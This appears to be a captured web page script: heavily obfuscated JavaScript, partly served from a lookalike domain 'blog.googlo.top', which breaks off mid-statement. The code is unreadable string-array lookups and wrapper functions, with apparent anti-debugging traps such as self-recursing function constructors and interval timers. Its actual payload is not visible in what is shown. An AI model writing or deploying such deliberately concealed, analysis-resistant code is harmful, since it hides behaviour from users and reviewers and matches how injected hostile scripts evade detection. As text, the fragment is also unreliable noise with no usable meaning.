_0x2c1402===_0x25c1e9;},'TpkKL':_0x1831ab(0x48a,0x3f5,0x58c,0x41a,'lW)a'),'PMaTk':_0x20be1f(0x177,0x116,0x15b,0xad,'B8R5')+'g','YSVKk':_0x33b442(0x149,0x18d,0x129,'AEUu',0x207),'CiUKA':_0x33b442(0x2e3,0x30b,0x18f,'N0gw',0x446),'jeikX':_0x33b442(0x1c5,0xc6,0x1b5,'Yz*R',0x16c)+_0x3bb27a(0x2f7,0x532,0x49a,0x44b,'Bb4i')+_0x33b442(0x6b,0x166,-0x21,'TNJb',-0xe7),'nkCDM':_0x1831ab(0x274,0x404,0x35b,0x21b,'DYoL')+'er','OjoCV':_0x33b442(0x77,0x7d,-0x26,'dXPJ',-0x11),'QFjKA':_0x2aa9ba(0x314,0x3c8,0x2dc,'h7GN',0x213),'uKCtm':function(_0x1cba41,_0xf40e92){return _0x1cba41!==_0xf40e92;},'YYTnj':function(_0x2fbdc5,_0x4fe9a9){return _0x2fbdc5/_0x4fe9a9;},'xeTVd':_0x1831ab(0x218,0x257,0x35d,0x255,'$4kk')+'h','SjbmB':function(_0x1f28fd,_0x30092e){return _0x1f28fd%_0x30092e;},'QdWJp':_0x1831ab(0x435,0x51a,0x355,0x4d2,'8tOO'),'SXisn':function(_0x207354,_0x3125f5){return _0x207354+_0x3125f5;},'OHxyY':_0x2aa9ba(0x146,0x23b,0x207,'1[nU',0x3a6)+'n','UJvex':function(_0x3402ff,_0x17aa0b){return _0x3402ff===_0x17aa0b;},'JpywM':_0x20be1f(0x1e0,0x1c2,0x124,0x38,'W1U0'),'FfKbn':function(_0x34335f,_0x1cb3aa){return _0x34335f(_0x1cb3aa);},'ZCNVl':function(_0x81e619,_0x37923b){return _0x81e619(_0x37923b);},'SwFgp':_0x3bb27a(0x358,0x9d,0xe3,0x1fd,'A)[Y'),'sbmKQ':_0x33b442(0x2f3,0x17d,0x48b,'oYMR',0x418),'ygMOJ':_0x2aa9ba(0x2bd,0x16b,0x285,'wms6',0x23c),'LNXbg':_0x2aa9ba(0x41d,0x477,0x2fb,'h7GN',0x270),'lcoWW':function(_0x4a763a,_0x2543ca){return _0x4a763a===_0x2543ca;},'eLssq':_0x33b442(0xdd,0x258,0xf0,'3g(r',0x1ad),'zbiEi':_0x2aa9ba(0xf9,-0xe2,0x88,'UJNk',0x13f),'DPNGr':function(_0x478f20,_0x45415c){return _0x478f20(_0x45415c);}};function _0xebf14d(_0x34a862){var _0x1ae442={'ZLmll':_0x160eb6[_0x4314e5(-0x332,'b@zs',-0x1e9,-0x1ab,-0xe9)],'VudQW':function(_0x42f871,_0x1efbad){function _0x248fe8(_0x38987b,_0x42a487,_0x28faca,_0x1ff603,_0x214d68){return _0x4314e5(_0x38987b-0x192,_0x42a487,_0x214d68-0x397,_0x1ff603-0xc0,_0x214d68-0x2a);}return _0x160eb6[_0x248fe8(0x3cc,'qElD',0x337,0xb4,0x25a)](_0x42f871,_0x1efbad);},'HfipT':function(_0x2778cd,_0x3f874c){function _0x1fca02(_0x2586f1,_0x4cbb65,_0x5afb14,_0x2fd6e0,_0x48e88a){return _0x4314e5(_0x2586f1-0x10f,_0x4cbb65,_0x5afb14-0x54f,_0x2fd6e0-0xca,_0x48e88a-0xd0);}return _0x160eb6[_0x1fca02(0x395,'f96w',0x376,0x30c,0x46d)](_0x2778cd,_0x3f874c);},'hxzsA':_0x160eb6[_0x704c23(0x381,'G]AF',0x3a4,0x31f,0x241)],'pEoto':_0x160eb6[_0x4314e5(0x177,'wms6',0x12,0x98,0x197)],'IdVhR':function(_0x116d62){function _0x94061(_0x703f8b,_0x2969cd,_0x5f4994,_0x36d32a,_0x59f99f){return _0x4314e5(_0x703f8b-0xe7,_0x36d32a,_0x2969cd-0x579,_0x36d32a-0x46,_0x59f99f-0x41);}return _0x160eb6[_0x94061(0x49d,0x3f7,0x57e,'SUz&',0x39d)](_0x116d62);},'apqmR':_0x160eb6[_0x704c23(0x2e1,'&IKf',0x10b,0x337,0x27f)],'ymHOU':_0x160eb6[_0x26afc5('TNJb',0x419,0x28b,0x18c,0x15a)],'djdDG':_0x160eb6[_0x1c0c94(0x15f,0xc0,-0xd6,'$!hC',0x129)],'kIpNP':function(_0x4953cf,_0x4fbaba){function _0x38c630(_0x438511,_0x3c0eaa,_0x147212,_0x357c9d,_0x2308e8){return _0x4314e5(_0x438511-0x26,_0x357c9d,_0x3c0eaa- -0x14,_0x357c9d-0xc6,_0x2308e8-0x1e7);}return _0x160eb6[_0x38c630(-0x47e,-0x2e4,-0x43e,'&IKf',-0x221)](_0x4953cf,_0x4fbaba);},'HWxqR':_0x160eb6[_0x704c23(0xe5,'oYMR',0x150,0x42,0x17f)],'VIjls':_0x160eb6[_0x704c23(0x2a3,']9r6',0x353,0xe8,0x1c3)],'rIwsZ':function(_0x5d76ae){function _0xbb9d74(_0x1e1307,_0x53c163,_0x48956e,_0xf5e469,_0x26b6d4){return _0x26afc5(_0x1e1307,_0x53c163-0x154,_0xf5e469-0x216,_0xf5e469-0x8c,_0x26b6d4-0x16b);}return _0x160eb6[_0xbb9d74('wms6',0x5dc,0x4f3,0x606,0x487)](_0x5d76ae);},'NlekL':function(_0x102eb8,_0x482fa0,_0x423c80){function _0x2aaf99(_0x4481be,_0x3a432e,_0x18aae1,_0x4f56d4,_0x9cebad){return _0x26afc5(_0x9cebad,_0x3a432e-0x5b,_0x3a432e- -0x121,_0x4f56d4-0xaf,_0x9cebad-0x38);}return _0x160eb6[_0x2aaf99(0x32d,0x266,0x131,0xea,'Gb4n')](_0x102eb8,_0x482fa0,_0x423c80);},'zpaKE':function(_0x93121a,_0x28bd83){function _0x52cd9f(_0x279bf8,_0xaf868,_0x2bf732,_0x3f2b1f,_0x1dda50){return _0x26afc5(_0x279bf8,_0xaf868-0x1c0,_0x3f2b1f- -0x6,_0x3f2b1f-0x15a,_0x1dda50-0x1a0);}return _0x160eb6[_0x52cd9f('v!Fr',0x3e5,0x344,0x266,0x25d)](_0x93121a,_0x28bd83);},'wnMsQ':_0x160eb6[_0x704c23(0x261,'bTIZ',0x24a,0x349,0x304)],'NoJiM':_0x160eb6[_0x3e185b(-0x42,0x2b,-0x1af,0x35,'lW)a')],'bYiXw':function(_0x28fa0e,_0x1438eb){function _0x5df724(_0x20edac,_0x266e3c,_0x1192fd,_0x5e92ed,_0x4eac16){return _0x4314e5(_0x20edac-0x16d,_0x1192fd,_0x5e92ed-0x560,_0x5e92ed-0x8e,_0x4eac16-0x9b);}return _0x160eb6[_0x5df724(0x526,0x430,'oQDu',0x4dd,0x3c4)](_0x28fa0e,_0x1438eb);},'qByXu':_0x160eb6[_0x3e185b(-0xde,0x15,-0x28,-0x1c0,'f!zu')],'JAbEv':_0x160eb6[_0x3e185b(-0x44,-0x61,-0x53,-0x17c,'G]AF')],'kXkjG':_0x160eb6[_0x26afc5('A)[Y',0x334,0x2b8,0x2b6,0x230)],'vfwpO':_0x160eb6[_0x3e185b(-0x89,-0x16b,-0x1,-0x4e,'B8R5')]};function _0x4314e5(_0x53fbc9,_0x396b0f,_0x20080e,_0x4c0d29,_0x2434be){return _0x20be1f(_0x53fbc9-0x9c,_0x396b0f-0x4a,_0x20080e-0x1d4,_0x20080e- -0x266,_0x396b0f);}function _0x26afc5(_0x588db8,_0x3089b9,_0x3a6f84,_0x578d17,_0x456da2){return _0x20be1f(_0x588db8-0x1ec,_0x3089b9-0x16,_0x3a6f84-0xc4,_0x3a6f84-0x1ce,_0x588db8);}function _0x1c0c94(_0x3bcb45,_0x3e7010,_0x9c7ac4,_0x4c6175,_0xd5ccba){return _0x1831ab(_0x3e7010- -0x349,_0x3e7010-0xbe,_0x9c7ac4-0x16e,_0x4c6175-0xe1,_0x4c6175);}function _0x3e185b(_0x3cff79,_0x4a343d,_0x473f79,_0x348b9e,_0x1c3304){return _0x33b442(_0x3cff79- -0x330,_0x4a343d-0xa3,_0x473f79-0x10a,_0x1c3304,_0x1c3304-0x4a);}function _0x704c23(_0x5c38f8,_0x2dcabd,_0x4cb176,_0x417d8e,_0x1df9de){return _0x33b442(_0x1df9de-0x154,_0x2dcabd-0xea,_0x4cb176-0x7b,_0x2dcabd,_0x1df9de-0x5f);}if(_0x160eb6[_0x1c0c94(0x159,0x130,0x76,'8tOO',0x250)](_0x160eb6[_0x3e185b(-0x2d,-0x17,-0x189,0x11c,'f!zu')],_0x160eb6[_0x26afc5('AEUu',0x200,0x2ea,0x335,0x140)])){if(_0x160eb6[_0x704c23(0x134,'SUz&',0x114,0x1a7,0x2b8)](typeof _0x34a862,_0x160eb6[_0x704c23(0x383,'G]AF',0x343,0x513,0x38c)])){if(_0x160eb6[_0x1c0c94(-0x4b,-0x191,-0xe1,'G]AF',-0xd6)](_0x160eb6[_0x3e185b(-0x1d1,-0x171,-0x31a,-0x155,'N0gw')],_0x160eb6[_0x1c0c94(0x26,0xe2,0x7e,'hoKL',-0x98)]))return function(_0x179241){}[_0x26afc5('Bb4i',0x49a,0x336,0x2dc,0x395)+_0x4314e5(-0x3b9,'ycV&',-0x221,-0x8e,-0x189)+'r'](_0x160eb6[_0x704c23(0x608,'xq(#',0x3cb,0x4ed,0x489)])[_0x704c23(0x3d7,'&IKf',0x33e,0x4e0,0x488)](_0x160eb6[_0x26afc5('qElD',0x2c3,0x1b5,0x46,0xac)]);else throw new _0x114acf(_0x1ae442[_0x26afc5('A)[Y',0x308,0x1b9,0xbc,0xbf)]);}else{if(_0x160eb6[_0x4314e5(0x115,'Yz*R',-0x89,-0x189,0xf1)](_0x160eb6[_0x3e185b(0xf,0x86,-0xbc,0x40,'Gb4n')],_0x160eb6[_0x1c0c94(-0x62,0x3c,0x111,'5LtQ',0x17a)])){var _0x1ab51e;try{var _0x5a5c2e=_0x1ae442[_0x3e185b(-0x252,-0x205,-0x159,-0x1ed,'f!zu')](_0x56f69e,_0x1ae442[_0x4314e5(0xc4,'!rJV',-0x5a,0xb1,-0x10f)](_0x1ae442[_0x3e185b(-0x240,-0xe4,-0x3b2,-0x2b3,'nsLQ')](_0x1ae442[_0x1c0c94(0xb1,-0x84,0xa1,'&IKf',-0x18c)],_0x1ae442[_0x4314e5(-0x23e,'FgjW',-0x303,-0x36d,-0x3f4)]),');'));_0x1ab51e=_0x1ae442[_0x3e185b(-0x23e,-0x30e,-0x1b0,-0x9f,'!5ya')](_0x5a5c2e);}catch(_0x5c39de){_0x1ab51e=_0x13b72c;}_0x1ab51e[_0x26afc5('ycV&',0x2bb,0x27e,0x30b,0xe6)+_0x704c23(0x208,'W1U0',0x1a8,0xc0,0x180)+'l'](_0xb38f50,-0x1*0x204f+-0xfb1+-0x8*-0x7f4);}else{if(_0x160eb6[_0x26afc5('B8R5',0x287,0x408,0x481,0x299)](_0x160eb6[_0x4314e5(-0xb1,'LkDn',-0x11e,0x5d,0x7e)]('',_0x160eb6[_0x3e185b(-0x1ff,-0xb4,-0xe9,-0x231,'$!hC')](_0x34a862,_0x34a862))[_0x160eb6[_0x26afc5('Gb4n',0x2a7,0x3ce,0x22d,0x40e)]],0x1*0x21b5+0x2*-0x93+0x9*-0x39e)||_0x160eb6[_0x26afc5('nsLQ',0xb7,0x11e,0xae,0x34)](_0x160eb6[_0x26afc5('N0gw',0x3b4,0x2ec,0x305,0x1c3)](_0x34a862,-0x17f0+0x7f*0x45+-0xa37),0x1*-0xa7f+-0x1f*0x10f+0x2b50))_0x160eb6[_0x3e185b(-0x4a,-0x55,-0x1c9,0x84,']9r6')](_0x160eb6[_0x3e185b(0x30,0xc0,0x17c,0x129,'zNFK')],_0x160eb6[_0x704c23(0x5d0,'qElD',0x56e,0x5ef,0x496)])?function(){function _0x470f82(_0x30b504,_0x39c804,_0x40c17c,_0x5554d2,_0x1153e8){return _0x3e185b(_0x30b504-0x384,_0x39c804-0xf7,_0x40c17c-0x1de,_0x5554d2-0x18f,_0x39c804);}var _0x28d125={'rYPJh':_0x1ae442[_0x4f98ec(-0x31,'xq(#',0x4,0x66,-0xd4)],'ksaES':_0x1ae442[_0x1aad86(0x1c6,0x2ee,0x33c,0x2f5,'AEUu')],'MuiWS':function(_0x14de3d,_0xce9ae3){function _0x512303(_0x127fa2,_0x5539b6,_0x4598c2,_0x59d33e,_0x24f907){return _0x1aad86(_0x127fa2-0x1b8,_0x5539b6-0x14f,_0x4598c2-0x72,_0x127fa2-0xd7,_0x5539b6);}return _0x1ae442[_0x512303(0x5c2,'dXPJ',0x440,0x62a,0x6d9)](_0x14de3d,_0xce9ae3);},'reZbt':_0x1ae442[_0x1aad86(0x341,0x305,0x38f,0x3f4,'3g(r')],'DGdeZ':function(_0xcde00a,_0x3ca927){function _0x423ba8(_0x4fe1ba,_0x980fe7,_0x7269d1,_0xe22eb0,_0x48a6af){return _0x4f98ec(_0x48a6af-0x281,_0x980fe7,_0x7269d1-0x27,_0xe22eb0-0x1f,_0x48a6af-0x1de);}return _0x1ae442[_0x423ba8(0x1a7,'nsLQ',0xdf,0x15a,0x104)](_0xcde00a,_0x3ca927);},'FdCoV':_0x1ae442[_0x519916(-0x9e,0x9f,0x82,0x1e8,'oQDu')],'mlZwm':_0x1ae442[_0x492dcb(-0x174,'oYMR',-0x1df,-0xc4,-0x6c)],'hmfhk':function(_0x55a063,_0x55c007){function _0x622550(_0xe3c8f1,_0x5865e6,_0x15dd53,_0x47ce09,_0x236fcd){return _0x4f98ec(_0x236fcd-0x643,_0x15dd53,_0x15dd53-0x36,_0x47ce09-0x3f,_0x236fcd-0x9e);}return _0x1ae442[_0x622550(0x7cb,0x559,'LkDn',0x63d,0x624)](_0x55a063,_0x55c007);},'vSSFU':function(_0xa0a6c6){function _0x1256e0(_0x2ee87f,_0x59f0d7,_0x43d450,_0x3380cd,_0x5a710e){return _0x519916(_0x2ee87f-0x87,_0x3380cd-0x2af,_0x43d450-0x124,_0x3380cd-0x166,_0x5a710e);}return _0x1ae442[_0x1256e0(0x2e9,0x394,0x332,0x2d7,'xq(#')](_0xa0a6c6);},'TlSas':function(_0x10a662,_0x219173,_0x9d3dc1){function _0x228cf6(_0x1db14c,_0x1d9e8c,_0x1bf52a,_0x3a499c,_0x614411){return _0x1aad86(_0x1db14c-0x41,_0x1d9e8c-0x41,_0x1bf52a-0xac,_0x1d9e8c- -0x3c3,_0x1bf52a);}return _0x1ae442[_0x228cf6(-0x12,-0xa,'f!zu',-0x67,-0x67)](_0x10a662,_0x219173,_0x9d3dc1);}};function _0x492dcb(_0x19d4f7,_0x35aff3,_0x454787,_0x3bc393,_0x14f87f){return _0x26afc5(_0x35aff3,_0x35aff3-0xc9,_0x454787- -0x3f8,_0x3bc393-0x5c,_0x14f87f-0x136);}function _0x519916(_0x43c3b8,_0x19d550,_0x144959,_0x1535f1,_0xe42c09){return _0x4314e5(_0x43c3b8-0x1a7,_0xe42c09,_0x19d550-0x29c,_0x1535f1-0x10,_0xe42c09-0x1a4);}function _0x4f98ec(_0x58666a,_0x1cc3c7,_0x59dfa4,_0x527bc4,_0x2b5a4b){return _0x4314e5(_0x58666a-0x42,_0x1cc3c7,_0x58666a-0xd6,_0x527bc4-0xb2,_0x2b5a4b-0x1ae);}function _0x1aad86(_0x30820d,_0x5352ab,_0x414d30,_0x57f670,_0x5d8491){return _0x3e185b(_0x57f670-0x593,_0x5352ab-0x26,_0x414d30-0x1e0,_0x57f670-0x1a1,_0x5d8491);}if(_0x1ae442[_0x470f82(0x1ae,'LkDn',0x156,0x26,0x2e3)](_0x1ae442[_0x470f82(0x137,'FgjW',0x26b,0x217,0x13f)],_0x1ae442[_0x470f82(0x1c0,'AEUu',0x1e9,0x116,0x148)]))return!![];else{var _0x14da89={'nrFXb':_0x28d125[_0x519916(0x1c8,0x238,0x1b5,0x31d,'b@zs')],'nFidu':_0x28d125[_0x4f98ec(-0x171,'FgjW',-0x194,0x26,-0x1a7)],'vLWJP':function(_0x41fbfc,_0x3124fc){function _0x5a530e(_0x41e395,_0x3bff24,_0xed0f35,_0x495257,_0x1e95e5){return _0x519916(_0x41e395-0xa5,_0x41e395- -0x4e,_0xed0f35-0x176,_0x495257-0x1a4,_0xed0f35);}return _0x28d125[_0x5a530e(-0x51,0x39,'SUz&',-0xfb,0x1f)](_0x41fbfc,_0x3124fc);},'xHeSJ':_0x28d125[_0x1aad86(0x352,0x2db,0x387,0x2d0,'SUz&')],'ulIPn':function(_0x15dcb6,_0x4691a7){function _0x5f4ed6(_0x196b38,_0x146493,_0x2266b7,_0x26e415,_0x2b22bb){return _0x470f82(_0x2b22bb- -0x2eb,_0x196b38,_0x2266b7-0xa7,_0x26e415-0xfa,_0x2b22bb-0xc9);}return _0x28d125[_0x5f4ed6('!rJV',-0x167,-0x187,-0x1aa,-0x25b)](_0x15dcb6,_0x4691a7);},'pwzzf':_0x28d125[_0x492dcb(-0x11a,'5LtQ',-0x3f,0x125,0xbf)],'UMtkV':_0x28d125[_0x470f82(0x3bf,'Gb4n',0x472,0x3bb,0x23b)],'zzKsk':function(_0x18b52a,_0x9d08d5){function _0x3883fe(_0x3cdc85,_0x5979a5,_0x37565a,_0x855c3c,_0xa1ce2c){return _0x470f82(_0x855c3c-0x327,_0x37565a,_0x37565a-0x17a,_0x855c3c-0xd3,_0xa1ce2c-0x10c);}return _0x28d125[_0x3883fe(0x74c,0x583,'f96w',0x5bb,0x6ee)](_0x18b52a,_0x9d08d5);},'jDGvM':function(_0x39e058){function _0x4154ac(_0x4402cc,_0x41a287,_0xb02bc,_0x59b77c,_0x88982f){return _0x519916(_0x4402cc-0x1e3,_0x41a287-0x373,_0xb02bc-0x1b2,_0x59b77c-0xd0,_0x4402cc);}return _0x28d125[_0x4154ac('B8R5',0x4ff,0x50e,0x3ed,0x41f)](_0x39e058);}};_0x28d125[_0x4f98ec(0xd4,'gu3j',-0x83,-0xaf,0xaf)](_0x4a0414,this,function(){function _0x4f2dd2(_0x56c75d,_0x23b6b9,_0x3ac0e5,_0x1e8de2,_0x2f0b30){return _0x519916(_0x56c75d-0x43,_0x3ac0e5-0x4b8,_0x3ac0e5-0x17e,_0x1e8de2-0x14e,_0x1e8de2);}function _0x478168(_0x5d899a,_0x1d1821,_0x4e7fb6,_0x15527a,_0x523dbb){return _0x470f82(_0x5d899a-0x1f,_0x1d1821,_0x4e7fb6-0x1cd,_0x15527a-0xfb,_0x523dbb-0x128);}var _0x1de8b8=new _0x3d3eea(_0x14da89[_0x1d30c2(0x1c8,'b@zs',0x20,-0xd7,0xfa)]),_0x37662f=new _0x267f3a(_0x14da89[_0x1d30c2(0x136,'EcE*',-0x59,-0x74,-0x63)],'i');function _0x1d30c2(_0x9af18f,_0x462ddf,_0x3ef521,_0xb228f8,_0x4e7ea5){return _0x470f82(_0x3ef521- -0x157,_0x462ddf,_0x3ef521-0x1ed,_0xb228f8-0x99,_0x4e7ea5-0x149);}function _0x42d9ed(_0x5e13c9,_0xb4cbc7,_0x19930a,_0x15e696,_0x1d6bd5){return _0x4f98ec(_0x15e696-0x35d,_0x5e13c9,_0x19930a-0x1a2,_0x15e696-0x163,_0x1d6bd5-0x11c);}function _0xc1f33d(_0x2e0867,_0x4e4d82,_0x33ef9e,_0x5d3650,_0x501813){return _0x470f82(_0x5d3650-0xba,_0x501813,_0x33ef9e-0x8f,_0x5d3650-0x1c0,_0x501813-0x15a);}var _0x41223a=_0x14da89[_0x1d30c2(0x7f,'gu3j',0x45,-0x35,-0xb2)](_0x542046,_0x14da89[_0x1d30c2(0x8a,'oYMR',0x15f,-0x31,0x22)]);!_0x1de8b8[_0x478168(0x2ac,'DcdB',0x3f9,0x1f2,0x2be)](_0x14da89[_0xc1f33d(0x16b,0x38e,0x366,0x22e,'lW)a')](_0x41223a,_0x14da89[_0xc1f33d(0x3c4,0x1a3,0x318,0x2dd,'qElD')]))||!_0x37662f[_0x478168(0x2dd,'B8R5',0x3c4,0x328,0x389)](_0x14da89[_0x4f2dd2(0x4f7,0x4e7,0x687,'f96w',0x59e)](_0x41223a,_0x14da89[_0x4f2dd2(0x4a5,0x3ba,0x4e5,']9r6',0x607)]))?_0x14da89[_0x4f2dd2(0x66f,0x476,0x4df,'zNFK',0x56a)](_0x41223a,'0'):_0x14da89[_0xc1f33d(0x273,0x1b5,0x175,0x2fd,'TNJb')](_0x445790);})();}}[_0x704c23(0x2f4,'!5ya',0x1c5,0x21d,0x20a)+_0x1c0c94(0x208,0x145,0x22f,'BzQF',0x1e3)+'r'](_0x160eb6[_0x3e185b(-0x102,-0xe8,0x45,-0x1d,'Yz*R')](_0x160eb6[_0x3e185b(-0xd8,-0x1ec,0x63,-0x5c,'OeHp')],_0x160eb6[_0x1c0c94(0x193,0x152,0x1eb,'ycV&',-0x1d)]))[_0x1c0c94(-0x267,-0xf1,-0x1d2,'EcE*',-0x228)](_0x160eb6[_0x26afc5('Gb4n',0x4b4,0x322,0x23f,0x429)]):_0x55eaef[_0x26afc5('Gb4n',0x2fc,0x244,0x391,0x224)](_0x160eb6[_0x26afc5('gu3j',0x3aa,0x2d5,0x1c4,0x32d)],_0x3fb549);else{if(_0x160eb6[_0x1c0c94(0x1e6,0x7c,-0x3b,'$4kk',0x75)](_0x160eb6[_0x704c23(0x26e,'gu3j',0xf2,0x255,0x221)],_0x160eb6[_0x26afc5('SUz&',0x2a4,0x33b,0x4e1,0x3b9)]))(function(){function _0x19dcf1(_0x17df95,_0x2ba7dc,_0x512127,_0x40a812,_0x127292){return _0x3e185b(_0x17df95- -0x29,_0x2ba7dc-0x1c6,_0x512127-0x58,_0x40a812-0x116,_0x2ba7dc);}function _0x5b97ed(_0x4ec2c2,_0x50e145,_0x50f6fd,_0x2e0255,_0x42ab5d){return _0x3e185b(_0x4ec2c2-0x12b,_0x50e145-0xf7,_0x50f6fd-0x123,_0x2e0255-0xd3,_0x50e145);}function _0x3d606f(_0x4da1f3,_0x2fd199,_0x33d6d6,_0x328d67,_0x3f7283){return _0x3e185b(_0x33d6d6-0x173,_0x2fd199-0x1ae,_0x33d6d6-0xa8,_0x328d67-0xea,_0x328d67);}function _0x2f59f4(_0x497504,_0x7e4643,_0x4e0b5c,_0x53fa57,_0x5b9563){return _0x26afc5(_0x497504,_0x7e4643-0x89,_0x5b9563-0x2a5,_0x53fa57-0x11b,_0x5b9563-0x115);}function _0x1e5352(_0x2bd470,_0x559873,_0x2feb2f,_0x3beb1e,_0x404f7d){return _0x26afc5(_0x559873,_0x559873-0x5e,_0x2bd470- -0x17f,_0x3beb1e-0x1f2,_0x404f7d-0x55);}if(_0x160eb6[_0x1e5352(-0x4b,'gu3j',-0x1a7,-0x1d6,-0x12c)](_0x160eb6[_0x19dcf1(-0x2dc,'$4kk',-0x1ef,-0x2e1,-0x16a)],_0x160eb6[_0x1e5352(0x2b2,'AEUu',0x12d,0x387,0x1a8)]))return![];else(function(){return![];}[_0x1e5352(0xd0,'LkDn',0xf1,-0x88,0x23c)+_0x19dcf1(-0x5a,'1[nU',-0x1c8,0x40,-0x1ae)+'r'](_0x1ae442[_0x5b97ed(-0x3f,'xq(#',-0x16,0xf1,0x81)](_0x1ae442[_0x3d606f(0x177,0x1d3,0xa3,'!rJV',0x2a)],_0x1ae442[_0x2f59f4('OeHp',0x433,0x64b,0x484,0x51e)]))[_0x2f59f4('OeHp',0x57f,0x44c,0x2a0,0x3dc)](_0x1ae442[_0x1e5352(0x23c,'UJNk',0x29c,0x249,0x153)]));}[_0x1c0c94(0x1a5,0xac,0xa,'TNJb',-0x46)+_0x3e185b(-0x164,-0xf7,-0x2c4,-0x31,'FgjW')+'r'](_0x160eb6[_0x26afc5('dXPJ',0x507,0x413,0x5b9,0x273)](_0x160eb6[_0x4314e5(-0x1c5,'b@zs',-0x1c1,-0xba,-0xdc)],_0x160eb6[_0x26afc5('!rJV',0x24a,0x277,0x291,0x290)]))[_0x704c23(0x352,'5LtQ',0x621,0x48f,0x4b9)](_0x160eb6[_0x704c23(0x1b5,'1[nU',0x1d3,0x3d4,0x27a)]));else return _0x5d277c[_0x26afc5('G]AF',0xe7,0x28e,0x3a2,0x38c)+_0x704c23(0x565,'wUV6',0x412,0x35c,0x45a)]()[_0x1c0c94(0x2a,-0x55,-0x1cd,'BzQF',0xe1)+'h'](_0x1ae442[_0x3e185b(-0x139,-0x214,-0xbf,0x2,'OeHp')])[_0x3e185b(-0x195,-0x1a1,-0x233,-0x20,'EcE*')+_0x4314e5(-0x2ad,'$!hC',-0x252,-0x3e6,-0x246)]()[_0x1c0c94(-0x187,-0x170,-0x2f8,'A)[Y',-0x26a)+_0x704c23(0x37a,'W1U0',0x3e0,0x495,0x4ca)+'r'](_0x4de220)[_0x3e185b(-0x3,0x41,0x102,0x159,'gu3j')+'h'](_0x1ae442[_0x704c23(0x4b3,'AEUu',0x497,0x533,0x3f6)]);}}}_0x160eb6[_0x704c23(0x1db,'UJNk',0x228,0x226,0x329)](_0xebf14d,++_0x34a862);}else{var _0x397285=_0x576b3a[_0x1c0c94(0x28e,0x133,0x1ac,'b@zs',0x106)+_0x1c0c94(0x25,-0x158,-0x2dd,'DcdB',-0x2e5)][_0x1c0c94(-0x6d,0x1e,0x14f,'$4kk',0xee)],_0x47cf09=new _0x51a9d9(_0x397285);return _0x47cf09[_0x3e185b(-0x17d,-0x4b,-0x2fa,-0x270,'A)[Y')+'n'];}}function _0x1831ab(_0x8c80d5,_0x51899e,_0x45a941,_0x49e119,_0x2956f2){return _0x2636b1(_0x8c80d5-0xee,_0x51899e-0x191,_0x8c80d5-0x2df,_0x49e119-0xd,_0x2956f2);}function _0x3bb27a(_0x387928,_0x4b93b2,_0x193017,_0x4a3c82,_0x1116ea){return _0x4a20af(_0x387928-0x86,_0x1116ea,_0x193017-0x37,_0x4a3c82- -0xb2,_0x1116ea-0x121);}function _0x2aa9ba(_0x5d9c02,_0x27f8d2,_0x5a1f89,_0x40a6d2,_0x2c51f6){return _0x568d22(_0x5d9c02-0xf0,_0x40a6d2,_0x5a1f89- -0xa8,_0x40a6d2-0x83,_0x2c51f6-0x1df);}function _0x20be1f(_0x9feae1,_0x2a6931,_0xb0bedc,_0x212bfe,_0x290240){return _0x568d22(_0x9feae1-0x1e5,_0x290240,_0x212bfe- -0x156,_0x212bfe-0x1d3,_0x290240-0x17e);}try{if(_0x160eb6[_0x3bb27a(0x30c,0x47f,0x1ef,0x2ea,'hoKL')](_0x160eb6[_0x2aa9ba(0x221,0x33,0xe7,'DcdB',0x195)],_0x160eb6[_0x1831ab(0x2eb,0x334,0x290,0x37c,'!rJV')])){if(_0x5a1825)return _0x5d2eb2;else _0x160eb6[_0x3bb27a(0x4f1,0x3a8,0x488,0x357,'B8R5')](_0x4b711c,-0x14e9+-0x12a*-0x1d+-0xb*0x12b);}else{if(_0xcc37a8)return _0x160eb6[_0x2aa9ba(0x1e,0x32,0xe8,'wms6',0x21a)](_0x160eb6[_0x3bb27a(0x2dc,0x3ff,0x468,0x3ee,'Yz*R')],_0x160eb6[_0x2aa9ba(0x38d,0x21a,0x2d7,'$!hC',0x332)])?!![]:_0xebf14d;else{if(_0x160eb6[_0x2aa9ba(0x460,0x3b2,0x335,'hoKL',0x4cc)](_0x160eb6[_0x2aa9ba(0x1e1,0x15a,0x206,'DYoL',0x253)],_0x160eb6[_0x2aa9ba(0x139,0x17e,0x3c,'lW)a',0x198)])){var _0x3efa46=_0x16325e?function(){function _0x5d950a(_0x301dd8,_0x280fd3,_0x14795b,_0x18d2ad,_0x15d456){return _0x1831ab(_0x280fd3- -0xf9,_0x280fd3-0xbc,_0x14795b-0x3b,_0x18d2ad-0x13,_0x301dd8);}if(_0x3ba55a){var _0x52f8fc=_0x24de9e[_0x5d950a('BzQF',0x316,0x1d3,0x23a,0x3ac)](_0x46e034,arguments);return _0xe6c123=null,_0x52f8fc;}}:function(){};return _0x32086e=![],_0x3efa46;}else _0x160eb6[_0x20be1f(0x11b,0x1f7,0x10b,0x234,'A)[Y')](_0xebf14d,-0x170f+-0x1*-0x230a+0x1*-0xbfb);}}}catch(_0x1d5548){}}

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/core.js
body_size: 32790
content:
function _0x1cb3e6(_0x388c52,_0x6c2e59,_0x53cf45,_0x246547,_0x49d948){return _0x25cf(_0x388c52- -0x34a,_0x6c2e59);}(function(_0x2972a4,_0x412958){function _0x3a9346(_0x24854a,_0x4af68a,_0x3cb625,_0x1c75c1,_0x3b2574){return _0x25cf(_0x24854a- -0x2e6,_0x3b2574);}function _0x44d369(_0x2b0d24,_0x433228,_0x42d1fd,_0x36e4ba,_0x3533ed){return _0x25cf(_0x3533ed- -0x258,_0x36e4ba);}var _0x1853fe=_0x2972a4();function _0xf64dcc(_0x1e9099,_0x39142b,_0x2a4cd1,_0x92bdf3,_0x5996a2){return _0x25cf(_0x5996a2-0x1d9,_0x1e9099);}function _0x34beea(_0x3029e3,_0x15f80b,_0x3ef0b1,_0x470afe,_0x9a5abf){return _0x25cf(_0x15f80b-0x17a,_0x3ef0b1);}function _0x50cdb6(_0x19a427,_0x2d8d49,_0x3097af,_0x453e9b,_0x1cf12d){return _0x25cf(_0x1cf12d- -0x11,_0x2d8d49);}while(!![]){try{var 